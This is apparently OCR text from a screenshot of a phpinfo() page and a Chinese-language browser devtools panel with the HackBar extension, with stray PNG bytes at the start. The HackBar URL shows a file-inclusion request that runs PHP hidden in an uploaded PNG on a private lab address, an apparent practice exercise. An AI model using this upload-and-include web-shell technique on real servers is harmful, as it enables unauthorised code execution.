 �PNG IHDR ���`IDATH�c\
PHP Version 5.3.29
php
System
Windows NT LAPTOP-RK5R6TVG 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
Server API
CGI/FastCGI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://172.20.10.10/uploads/include.php?file=./upload/16892.png&0=phpinfo
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=-1